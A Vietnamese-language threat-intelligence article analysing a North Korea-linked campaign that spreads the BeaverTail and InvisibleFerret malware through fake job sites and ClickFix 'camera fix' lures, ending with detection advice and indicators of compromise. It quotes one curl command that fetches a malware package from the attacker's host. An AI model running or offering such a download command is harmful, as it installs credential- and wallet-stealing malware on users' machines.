Mã độc BeaverTail: Nguy hiểm rình rập, đánh cắp dữ liệu

Phân tích tình báo về mối đe dọa gần đây đã làm sáng tỏ một chiến dịch tấn công đang phát triển, trong đó các tác nhân liên quan đến Triều Tiên, được theo dõi dưới tên Contagious Interview và Famous Chollima, đang phân phối biến thể của mã độc BeaverTail và InvisibleFerret. Hoạt động này, được phát hiện từ ít nhất tháng 5 năm 2025, sử dụng các kho lưu trữ độc hại và kỹ thuật lừa đảo ClickFix tinh vi để chiếm quyền điều khiển hệ thống và đánh cắp dữ liệu.

Bối Cảnh Chiến Dịch và Actor Đe Dọa

Các tác nhân liên quan đến Triều Tiên, được tình báo mối đe dọa (threat intelligence) định danh là Contagious Interview và Famous Chollima, đã thiết lập hạ tầng phân phối mã độc BeaverTail và InvisibleFerret. Chiến dịch này đã hoạt động từ tháng 5 năm 2025.

Điểm đáng chú ý là sự thay đổi trong mục tiêu. Thay vì nhắm vào các vai trò phát triển phần mềm truyền thống, chiến dịch này sử dụng các mồi nhử ClickFix để tấn công các vị trí tiếp thị và giao dịch viên trong các tổ chức tiền điện tử và bán lẻ.



Mã độc được phân phối dưới dạng các tệp thực thi đã biên dịch cho macOS, Windows và Linux. Điều này cho thấy sự khác biệt so với các phương thức phân phối dựa trên script truyền thống, vốn phụ thuộc vào trình thông dịch.

Các hoạt động hiện tại dường như đang trong giai đoạn thử nghiệm. Bằng chứng là tỷ lệ phát hiện tĩnh thấp và rất ít dấu hiệu cho thấy việc triển khai quy mô lớn.

Chi Tiết Kỹ Thuật Mã Độc BeaverTail và InvisibleFerret

BeaverTail: Kẻ Cắp Thông Tin Dựa Trên JavaScript

BeaverTail là một công cụ đánh cắp thông tin dựa trên JavaScript, được Palo Alto Unit 42 tài liệu hóa lần đầu vào năm 2023. Mã độc này thường được ẩn trong các kho mã giả mạo hoặc các gói npm bị trojan hóa.

Mục tiêu chính của mã độc BeaverTail là đánh cắp dữ liệu ví tiền điện tử và thông tin đăng nhập hệ thống. Nó đại diện cho một mối đe dọa mạng đáng kể đối với tài sản kỹ thuật số.

Các lây nhiễm thường tải xuống một công cụ đánh cắp thông tin Python giai đoạn hai và một công cụ truy cập từ xa (RAT) có tên là InvisibleFerret. Điều này làm tăng mức độ phức tạp và khả năng kiểm soát hệ thống của kẻ tấn công.

ClickFix là một kỹ thuật kỹ thuật xã hội lừa người dùng thực thi các lệnh độc hại bằng cách giả lập CAPTCHA giả hoặc các lời nhắc khắc phục sự cố. Đây là một phương pháp hiệu quả để tạo điều kiện cho xâm nhập mạng ban đầu.

Trước đây, các cuộc tấn công ClickFix đã được sử dụng để phát tán mã độc GolangGhost và FlexibleFerret vào đầu năm 2025. Tuy nhiên, chiến dịch này đánh dấu lần đầu tiên ClickFix được biết đến để phân phối mã độc BeaverTail. Để hiểu rõ hơn về cách Palo Alto Unit 42 phân tích BeaverTail, bạn có thể tham khảo thêm tại nguồn đáng tin cậy này.

Cơ Chế Khai Thác ClickFix và Phân Phối Payload

Cuối tháng 5 năm 2025, các tác nhân đã thiết lập một nền tảng tuyển dụng gian lận tại businesshire[.]top. Trang web này sử dụng thông tin đăng nhập Vercel từ miền hireproflix-iauhsmsuv-gabriels-projects-75362d20.vercel.app.

Trang web giả mạo các tổ chức web3 đang tuyển dụng giao dịch viên tiền điện tử và một nhà bán lẻ thương mại điện tử có trụ sở tại Hoa Kỳ đang tìm kiếm ứng viên bán hàng, tiếp thị hoặc nhà đầu tư.

Khách truy cập được yêu cầu gửi thông tin cá nhân, trả lời câu hỏi và ghi lại phản hồi video. Khi cố gắng ghi video, người dùng gặp phải lỗi camera giả mạo, kèm theo các lệnh khắc phục sự cố động, cụ thể theo hệ điều hành.

Các lệnh này, bao gồm lời gọi curl hoặc wget với tiêu đề User-Agent tùy chỉnh, tải xuống và cài đặt một gói BeaverTail đã biên dịch từ nvidiasdk.fly[.]dev.

Nếu không có tiêu đề số cụ thể, một payload giả mạo lành tính sẽ được trả về, nhằm ngăn chặn phân tích trong môi trường sandbox. Đây là một kỹ thuật che giấu tinh vi để tránh bị phát hiện.

Ví dụ về lệnh CLI được sử dụng để tải payload:

curl -H "User-Agent: custom_numeric_header" https://nvidiasdk.fly[.]dev/payload.pkg -o /tmp/payload.pkg

Đa Nền Tảng và Tối Ưu Hóa Payload

Đối với macOS và Windows, payload được phân phối dưới dạng các tệp thực thi được đóng gói qua pkg hoặc PyInstaller. Điều này đảm bảo mã độc hoạt động trên các hệ thống thiếu trình thông dịch JavaScript hoặc Python.

Các máy chủ Linux nhận được mã độc BeaverTail dựa trên JavaScript thông qua một script shell. Script này cài đặt nvm và thực thi node với một script đã tải xuống.

InvisibleFerret được phân phối dưới dạng Python hoặc dưới dạng tệp nhị phân đã biên dịch khi không có Python. Điều này cung cấp khả năng dự phòng trên các máy không dành cho nhà phát triển.

Biến thể BeaverTail trong chiến dịch này chỉ nhắm mục tiêu tám tiện ích mở rộng trình duyệt, giảm từ 22 trong các chiến dịch trước. Nó cũng bỏ qua các trình duyệt không phải Chrome, giảm dấu vết mã của nó đi một phần ba.

Kỹ thuật làm rối chuỗi bị giới hạn ở cắt lát base64, thay vì các kỹ thuật làm rối JavaScript phức tạp hơn. Điều này cho thấy nỗ lực tối ưu hóa và giảm độ phức tạp của mã.

Bản dựng Windows bao gồm các quy trình để trích xuất các phụ thuộc Python từ một kho lưu trữ 7z được bảo vệ bằng mật khẩu. Đây là một phương pháp chưa từng thấy trong các chiến dịch BeaverTail trước đây, nhưng khá phổ biến trong các bộ công cụ của các tác nhân đe dọa.

Việc lọc payload dựa trên tiêu đề là một biện pháp bảo vệ mới nổi trong các hoạt động của BeaverTail và OtterCookie trong suốt năm 2025. Kỹ thuật này giúp giảm thiểu sự phơi nhiễm của các tác nhân đe dọa.

Hoạt Động Của Kẻ Tấn Công và Biện Pháp Bảo Vệ

Giám Sát Hạ Tầng và Bảo Vệ Actor

Phân tích các biến Vercel liên kết trang tuyển dụng giả mạo với kho lưu trữ GitHub RominaMabelRamirez/hflix, với các commit bởi người dùng dmytroviv.

Các danh sách cho phép (allowlist) IP được mã hóa cứng, bao gồm 188.43.33.250 (một địa chỉ TransTelecom của Nga liên quan đến hoạt động của Triều Tiên), cho thấy các biện pháp bảo vệ của kẻ tấn công.

Khi khách truy cập truy cập trang web, nó sẽ ghi lại IP và vị trí địa lý thông qua api.ipify.org. Đồng thời, nó thăm dò các đối tượng ví tiền điện tử trong trình duyệt trước khi đánh cắp bất kỳ thông tin nào tìm thấy.

Chúng tôi đánh giá rằng chiến dịch này vẫn đang trong giai đoạn thử nghiệm. Điều này dựa trên sự khan hiếm của các lần nhìn thấy payload thứ cấp và các hiện vật phát triển, chẳng hạn như một script cài đặt trước tham chiếu đến biến MY_PASWOR không chuẩn.

Khuyến Nghị Phòng Ngừa và Phát Hiện

Sự thay đổi từ các mục tiêu là nhà phát triển phần mềm sang các vai trò tiếp thị và giao dịch trong các lĩnh vực tiền điện tử và bán lẻ cho thấy các tác nhân Triều Tiên đang thích nghi với đối tượng rộng hơn, ít chuyên sâu về kỹ thuật hơn.

Việc sử dụng các tệp thực thi đã biên dịch tiếp tục chứng minh ý định chiếm quyền điều khiển các hệ thống thiếu công cụ dành cho nhà phát triển. Đây là một mối đe dọa mạng đáng quan tâm.

Các tổ chức trong lĩnh vực bán lẻ và tiền điện tử nên tìm kiếm các kết nối bất thường đến nvidiasdk.fly[.]dev hoặc 172.86.93.139. Cần giám sát việc thực thi gói cài đặt trái phép và điều tra các cửa sổ bật lên kiểu ClickFix hoặc lời nhắc khắc phục sự cố đáng ngờ.

Chủ động quét các địa chỉ IP allowlist được liệt kê trong nhật ký máy chủ có thể giúp phát hiện hoạt động của kẻ tấn công. Để đối phó với sự tinh vi của mã độc BeaverTail, việc cảnh giác là rất quan trọng.

Khi nhận thức của cộng đồng về mã độc BeaverTail ngày càng tăng, các tác nhân đe dọa có khả năng sẽ tinh chỉnh thủ đoạn của họ và mở rộng hồ sơ mục tiêu. Điều này đòi hỏi các biện pháp bảo mật liên tục.

Giám sát liên tục các kho mã và các phụ thuộc chuỗi cung ứng vẫn rất quan trọng để bảo vệ chống lại các chiến dịch mã độc của Triều Tiên đang phát triển.

Chỉ Số Thỏa Hiệp (IOCs)

Dưới đây là các chỉ số thỏa hiệp (Indicators of Compromise – IOCs) liên quan đến chiến dịch này, giúp các tổ chức phát hiện và ứng phó với xâm nhập mạng.

- Miền (Domains):

businesshire[.]topnvidiasdk.fly[.]devapi.ipify.org

- Địa chỉ IP (IP Addresses):

188.43.33.250172.86.93.139

- Kho lưu trữ GitHub (GitHub Repository):

RominaMabelRamirez/hflix

- Miền Vercel mẫu (Example Vercel Domain):

hireproflix-iauhsmsuv-gabriels-projects-75362d20.vercel.app